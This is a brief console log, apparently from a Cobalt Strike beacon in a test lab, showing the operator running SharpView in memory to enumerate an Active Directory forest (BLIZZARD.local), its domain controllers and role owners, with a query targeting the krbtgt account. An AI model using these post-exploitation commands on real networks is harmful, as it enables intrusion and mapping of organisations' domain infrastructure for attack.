 [09/26 13:07:40] beacon> execute-assembly /root/tooltesting/SharpView.exe Get-ForestDomain
[09/26 13:07:43] [*] Tasked beacon to run .NET program: SharpView.exe Get-ForestDomain
[09/26 13:07:44] [+] host called home, sent: 843851 bytes
[09/26 13:07:57] [+] received output:
[Get-DomainSearcher] search base: LDAP://WARCRAFT-DC.BLIZZARD.LOCAL/DC=BLIZZARD,DC=local
[Get-DomainUser] filter string: (&(samAccountType=805306368)(|(samAccountName=krbtgt)))
Forest : BLIZZARD.local
DomainControllers : {Warcraft-DC.BLIZZARD.local}
[09/26 13:08:07] [+] received output:
Children : {}
DomainMode : Unknown
DomainModeLevel : 7
PdcRoleOwner : Warcraft-DC.BLIZZARD.local
RidRoleOwner : Warcraft-DC.BLIZZARD.local
InfrastructureRoleOwner : Warcraft-DC.BLIZZARD.local
Name : BLIZZARD.local